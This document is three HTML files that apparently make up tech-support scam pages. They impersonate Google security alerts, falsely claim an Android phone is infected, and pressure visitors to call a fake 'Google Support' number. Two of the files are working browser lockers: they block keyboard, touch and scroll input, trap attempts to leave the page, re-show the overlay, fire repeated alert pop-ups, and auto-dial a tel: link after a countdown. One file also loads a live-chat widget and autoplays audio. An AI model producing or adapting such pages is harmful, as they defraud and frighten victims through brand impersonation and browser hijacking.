
<file: andxinfValeisnfidgetshtml/index.html>
<html>
<head>
<!--pre plugins start-->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=no">
    <meta name="referrer" content="no-referrer">
    <link rel="icon" href="data:;base64,iVBORw0KGgo=">
    <title></title>

    <link href="./files/style.css" type="text/css" rel="stylesheet" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-xxx-x');
    </script>
</head>

<body class="offline" style="font-family: Helvetica, sans-serif; font-size: 75%;">
<a href="" id="cNow"></a>



    <div id="main-frame-error" class="interstitial-wrapper">
        <div id="main-content">

            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150.034px" height="53.012px" viewBox="0 0 150.034 53.012" enable-background="new 0 0 150.034 53.012" xml:space="preserve">
                <image overflow="visible" width="150" height="53" xlink:href="[data-uri]" transform="matrix(1.0002 0 0 1.0002 0 0)">
                </image>
            </svg>


            </div>

            <div id="main-message" style="clear: both;">
                <h1 id="headTxt2" style="">
	        <span id="pheader"><span id="blink">(2)</span> virus have been detected on your Phone</span>
	     	</h1>
                <div id="subhead" style="margin-bottom:10px; color: black; font-weight: bold;">
                  Google Security Alert- Waring Android Crash Report Suspicious Activity Detected
Error code:- Goo065h

Malicious application detected by Google scan and there has been a hacking alert on your account. your personal and financial information is at risk major security issue.

<h3 id="supportContact"></h3>
                </div>

                <div id="bodytxt" style="display:none">
                    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="82px" height="104px" viewBox="0 0 82 104" style="float:right">
                        <image overflow="visible" width="82" height="104" xlink:href="[data-uri]">
                        </image>
                    </svg>

                </div>
            </div>
        </div>

        <div >
            <div >
                <span style="text-align:center;display:block;">
		        <a href="" id="cnOOW"   style="box-sizing: border-box;padding:10px 15px;color:#fff;border-radius:3px;width: 100%;display: block;background: #0370ea;
		background: -moz-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));
		background: -webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -o-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -ms-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: linear-gradient(top,#008dfd 0,#0370ea 100%);">Call Now</a>
		    </span>
            </div>
        </div>
    </div>

    <audio autoplay preload="">
        <source src="./files/cs4.mp3" type="audio/mpeg">
    </audio>

<!--post plugins start-->



</body>
<script>
	function getQueryParam(param) {
		const url = new URL(window.location.href);
		const params = new URLSearchParams(url.search);
		return params.get(param);
	}

	// Usage example
	const bcdaRfn = getQueryParam('bcda').trim();
	document.getElementById('cNow').setAttribute('href', 'tel:+' + bcdaRfn);
	document.getElementById('cnOOW').setAttribute('href', 'tel:+' + bcdaRfn);
	var contactText = 'Contact Google Support for an immediate fix +'+bcdaRfn + ' (toll free)';
	document.getElementById('supportContact').innerHTML = contactText;

	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68c47747b1b2401924b7a5c4/1j4vn3s2f';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</script>
</html>
</file>

<file: test-Adnroid/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Google Support - Critical Security Alert</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Roboto', sans-serif;
            background-color: #f8f9fa;
            color: #202124;
            overflow: hidden;
            touch-action: none;
            -webkit-user-select: none;
            user-select: none;
            height: 100vh;
            width: 100vw;
        }
        .freeze-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0,0,0,0.95);
            z-index: 9999;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: white;
        }
        .alert-popup {
            background: white;
            border-radius: 12px;
            padding: 30px;
            width: 90%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
            border: 2px solid #ea4335;
            animation: pulse 1.5s infinite;
        }
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.02); }
            100% { transform: scale(1); }
        }
        .google-logo {
            width: 80px;
            height: 80px;
            margin-bottom: 20px;
            background: #4285f4;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            font-size: 30px;
        }
        .alert-title {
            font-size: 22px;
            color: #ea4335;
            margin-bottom: 15px;
            font-weight: bold;
        }
        .alert-message {
            font-size: 16px;
            line-height: 1.5;
            margin-bottom: 20px;
            color: #5f6368;
        }
        .phone-number {
            font-size: 24px;
            font-weight: bold;
            color: #4285f4;
            margin: 20px 0;
            padding: 10px;
            background: #f1f8fe;
            border-radius: 8px;
            cursor: pointer;
        }
        .call-button {
            background-color: #ea4335;
            color: white;
            padding: 15px 30px;
            border: none;
            border-radius: 8px;
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 15px;
            width: 100%;
        }
        .countdown {
            font-size: 14px;
            color: #ea4335;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <div class="freeze-overlay" id="freezeOverlay">
        <div class="alert-popup">
            <div class="google-logo">G</div>
            <div class="alert-title">CRITICAL SECURITY ALERT</div>
            <div class="alert-message">
                Your Android device has been locked due to suspicious activity. 
                Multiple malware threats detected. Immediate action required to prevent data loss.
            </div>
            <div class="phone-number" id="tfn">1-888-888-8888</div>
            <div class="alert-message">
                Call Google Support immediately to unlock your device and remove threats.
            </div>
            <button class="call-button" onclick="initiateCall()">CALL SUPPORT NOW</button>
            <div class="countdown" id="countdown">A
                uto-calling in: 10 seconds</div>
        </div>
    </div>

    <script>
        // Set toll-free number variable
        const TFN = "18888888888"; // Remove dashes for tel: protocol
        document.getElementById('tfn').textContent = formatPhoneNumber(TFN);

        // Freeze page completely
        function freezePage() {
            // Disable all user interactions
            document.addEventListener('keydown', blockAllEvents, true);
            document.addEventListener('mousedown', blockAllEvents, true);
            document.addEventListener('touchstart', blockAllEvents, true);
            document.addEventListener('contextmenu', blockAllEvents, true);
            document.addEventListener('scroll', blockAllEvents, true);
            
            // Disable text selection
            document.body.style.webkitUserSelect = 'none';
            document.body.style.mozUserSelect = 'none';
            document.body.style.msUserSelect = 'none';
            document.body.style.userSelect = 'none';
            
            // Disable zooming and scrolling
            document.body.style.overflow = 'hidden';
            document.documentElement.style.overflow = 'hidden';
            
            // Disable back button and refresh
            window.onbeforeunload = function() {
                return "Security alert in progress. Do not leave this page.";
            };
            
            // Disable right-click menu
            document.oncontextmenu = function() {
                return false;
            };
        }

        function blockAllEvents(e) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            return false;
        }

        // Format phone number for display
        function formatPhoneNumber(num) {
            return num.replace(/(\d{1})(\d{3})(\d{3})(\d{4})/, '$1-$2-$3-$4');
        }

        // Initiate phone call
        function initiateCall() {
            window.location.href = 'tel:' + TFN;
        }

        // Auto-call countdown
        let countdown = 10;
        const countdownElement = document.getElementById('countdown');
        const countdownInterval = setInterval(() => {
            countdown--;
            countdownElement.textContent = `Auto-calling in: ${countdown} seconds`;
            
            if (countdown <= 0) {
                clearInterval(countdownInterval);
                initiateCall();
                // Restart countdown after call attempt
                setTimeout(() => {
                    countdown = 10;
                    countdownElement.textContent = `Auto-calling in: ${countdown} seconds`;
                    countdownInterval = setInterval(() => {
                        countdown--;
                        countdownElement.textContent = `Auto-calling in: ${countdown} seconds`;
                        if (countdown <= 0) {
                            clearInterval(countdownInterval);
                            initiateCall();
                        }
                    }, 1000);
                }, 5000);
            }
        }, 1000);

        // Freeze page on load
        window.onload = function() {
            freezePage();
            
            // Additional pop-up alerts every 30 seconds
            setInterval(() => {
                alert("URGENT: Your Android device remains compromised. Call " + formatPhoneNumber(TFN) + " immediately to resolve security issues.");
            }, 30000);
        };

        // Prevent any escape attempts
        document.addEventListener('keydown', function(e) {
            if (e.key === 'Escape' || e.keyCode === 27) {
                e.preventDefault();
                alert("Cannot exit security alert. Call support to resolve.");
            }
        });

        // Continuous focus on the overlay
        setInterval(() => {
            document.getElementById('freezeOverlay').style.display = 'flex';
        }, 100);
    </script>
</body>
</html>
</file>

<file: testing-android#2/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Google Security Center - Critical Alert</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
            background: linear-gradient(135deg, #4285f4 0%, #34a853 100%);
            color: #202124;
            overflow: hidden;
            touch-action: none;
            -webkit-user-select: none;
            user-select: none;
            height: 100vh;
            width: 100vw;
        }
        .freeze-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.98);
            z-index: 9999;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: white;
        }
        .google-header {
            position: absolute;
            top: 20px;
            left: 20px;
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .google-logo {
            width: 40px;
            height: 40px;
            background: conic-gradient(from -45deg, #ea4335 0deg 90deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc04 270deg 360deg);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            font-size: 20px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.3);
        }
        .google-text {
            color: white;
            font-size: 22px;
            font-weight: 500;
        }
        .security-alert-container {
            background: white;
            border-radius: 16px;
            padding: 40px;
            width: 95%;
            max-width: 500px;
            text-align: center;
            box-shadow: 0 20px 60px rgba(0,0,0,0.4);
            border: 3px solid #ea4335;
            animation: alertPulse 2s infinite;
            position: relative;
        }
        @keyframes alertPulse {
            0% { box-shadow: 0 0 0 rgba(234, 67, 53, 0.4); }
            50% { box-shadow: 0 0 30px rgba(234, 67, 53, 0.8); }
            100% { box-shadow: 0 0 0 rgba(234, 67, 53, 0.4); }
        }
        .security-badge {
            position: absolute;
            top: -20px;
            right: -20px;
            background: #ea4335;
            color: white;
            padding: 10px 15px;
            border-radius: 25px;
            font-size: 14px;
            font-weight: bold;
            transform: rotate(5deg);
            box-shadow: 0 4px 15px rgba(234, 67, 53, 0.5);
        }
        .alert-icon {
            width: 80px;
            height: 80px;
            background: #ea4335;
            border-radius: 50%;
            margin: 0 auto 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 40px;
            color: white;
            box-shadow: 0 8px 25px rgba(234, 67, 53, 0.4);
        }
        .alert-title {
            font-size: 28px;
            color: #ea4335;
            margin-bottom: 15px;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1px;
        }
        .alert-subtitle {
            font-size: 18px;
            color: #4285f4;
            margin-bottom: 25px;
            font-weight: 600;
        }
        .alert-message {
            font-size: 16px;
            line-height: 1.6;
            margin-bottom: 25px;
            color: #5f6368;
            text-align: left;
            padding: 0 10px;
        }
        .threat-list {
            background: #f8f9fa;
            border-radius: 10px;
            padding: 15px;
            margin: 20px 0;
            text-align: left;
        }
        .threat-item {
            color: #ea4335;
            font-weight: 600;
            margin: 8px 0;
            padding-left: 20px;
            position: relative;
        }
        .threat-item:before {
            content: "⚠️";
            position: absolute;
            left: 0;
        }
        .google-support-number {
            background: #f1f8fe;
            border: 2px solid #4285f4;
            border-radius: 12px;
            padding: 20px;
            margin: 25px 0;
        }
        .support-text {
            font-size: 16px;
            color: #5f6368;
            margin-bottom: 10px;
        }
        .phone-number {
            font-size: 28px;
            font-weight: 800;
            color: #ea4335;
            letter-spacing: 2px;
            cursor: pointer;
            text-decoration: none;
            display: block;
            margin: 15px 0;
        }
        .call-button {
            background: linear-gradient(135deg, #ea4335 0%, #d32f2f 100%);
            color: white;
            padding: 18px 40px;
            border: none;
            border-radius: 50px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            margin: 20px 0;
            width: 100%;
            box-shadow: 0 6px 20px rgba(234, 67, 53, 0.4);
            transition: all 0.3s ease;
        }
        .call-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(234, 67, 53, 0.6);
        }
        .countdown {
            font-size: 16px;
            color: #ea4335;
            margin-top: 15px;
            font-weight: 600;
        }
        .google-footer {
            position: absolute;
            bottom: 20px;
            width: 100%;
            text-align: center;
            color: rgba(255,255,255,0.7);
            font-size: 12px;
        }
        .emergency-ticker {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            background: #ea4335;
            color: white;
            padding: 10px;
            font-size: 14px;
            font-weight: 600;
            text-align: center;
            animation: tickerScroll 15s linear infinite;
        }
        @keyframes tickerScroll {
            0% { transform: translateX(100%); }
            100% { transform: translateX(-100%); }
        }
    </style>
</head>
<body>
    <div class="freeze-overlay" id="freezeOverlay">
        <div class="google-header">
            <div class="google-logo">G</div>
            <div class="google-text">Google Security</div>
        </div>
        
        <div class="emergency-ticker">
            🔴 EMERGENCY: Multiple security threats detected on this device. Immediate action required. Call Google Support immediately. 🔴
        </div>

        <div class="security-alert-container">
            <div class="security-badge">HIGH PRIORITY</div>
            <div class="alert-icon">⚠️</div>
            <div class="alert-title">CRITICAL SECURITY BREACH</div>
            <div class="alert-subtitle">Google Security Center Alert #GS-7842</div>
            
            <div class="alert-message">
                Our systems have detected multiple severe security threats on your Android device:
            </div>
            
            <div class="threat-list">
                <div class="threat-item">Remote Access Trojan (RAT) infection detected</div>
                <div class="threat-item">Banking malware active - financial data at risk</div>
                <div class="threat-item">Data exfiltration in progress</div>
                <div class="threat-item">Device encryption compromised</div>
            </div>

            <div class="google-support-number">
                <div class="support-text">Contact Google Security Support immediately:</div>
                <a href="tel:18888888888" class="phone-number" id="tfn">1-888-888-8888</a>
                <div class="support-text">24/7 Emergency Support Line</div>
            </div>

            <button class="call-button" onclick="initiateEmergencyCall()">
                🚨 CALL EMERGENCY SUPPORT NOW
            </button>
            
            <div class="countdown" id="countdown">Auto-connecting to security specialist in: 15 seconds</div>
        </div>

        <div class="google-footer">
            © 2024 Google LLC. Android Security Response Team | Case ID: ASRT-2024-7842
        </div>
    </div>

    <script>
        // Set toll-free number variable
        const TFN = "18888888888";
        document.getElementById('tfn').textContent = formatPhoneNumber(TFN);

        // Freeze page completely
        function freezePage() {
            document.addEventListener('keydown', blockAllEvents, true);
            document.addEventListener('mousedown', blockAllEvents, true);
            document.addEventListener('touchstart', blockAllEvents, true);
            document.addEventListener('contextmenu', blockAllEvents, true);
            document.addEventListener('scroll', blockAllEvents, true);
            
            document.body.style.overflow = 'hidden';
            document.documentElement.style.overflow = 'hidden';
            
            window.onbeforeunload = function() {
                return "Google Security Alert: Do not close this window. Your device security is at risk.";
            };
            
            document.oncontextmenu = function() {
                return false;
            };
        }

        function blockAllEvents(e) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            return false;
        }

        function formatPhoneNumber(num) {
            return num.replace(/(\d{1})(\d{3})(\d{3})(\d{4})/, '$1-$2-$3-$4');
        }

        function initiateEmergencyCall() {
            window.location.href = 'tel:' + TFN;
        }

        // Auto-call countdown with urgent messaging
        let countdown = 15;
        const countdownElement = document.getElementById('countdown');
        const countdownInterval = setInterval(() => {
            countdown--;
            let urgency = "";
            if (countdown <= 5) urgency = "URGENT: ";
            countdownElement.textContent = `${urgency}Auto-connecting to security specialist in: ${countdown} seconds`;
            
            if (countdown <= 0) {
                clearInterval(countdownInterval);
                initiateEmergencyCall();
                setTimeout(restartCountdown, 3000);
            }
        }, 1000);

        function restartCountdown() {
            countdown = 15;
            countdownElement.textContent = `Auto-connecting to security specialist in: ${countdown} seconds`;
            setInterval(() => {
                countdown--;
                let urgency = "";
                if (countdown <= 5) urgency = "URGENT: ";
                countdownElement.textContent = `${urgency}Auto-connecting to security specialist in: ${countdown} seconds`;
                if (countdown <= 0) {
                    initiateEmergencyCall();
                    countdown = 15;
                }
            }, 1000);
        }

        // Freeze page on load
        window.onload = function() {
            freezePage();
            
            // Emergency alert every 20 seconds
            setInterval(() => {            alert("🚨 GOOGLE SECURITY ALERT: Your device remains compromised! Multiple threats active. Call " + formatPhoneNumber(TFN) + " immediately to prevent data loss and financial damage.");
            }, 20000);
        };

        // Block escape key and other navigation
        document.addEventListener('keydown', function(e) {
            if (e.key === 'Escape' || e.keyCode === 27 || e.ctrlKey || e.metaKey) {
                e.preventDefault();
                alert("⚠️ SECURITY LOCKDOWN: Cannot exit security protocol. Call Google Support to resolve critical threats.");
            }
        });

        // Maintain overlay visibility
        setInterval(() => {
            document.getElementById('freezeOverlay').style.display = 'flex';
        }, 100);

        // Simulate security scanning
        setInterval(() => {
            document.querySelector('.alert-icon').style.backgroundColor = countdown <= 5 ? '#ff0000' : '#ea4335';
        }, 500);
    </script>
</body>
</html>
</file>
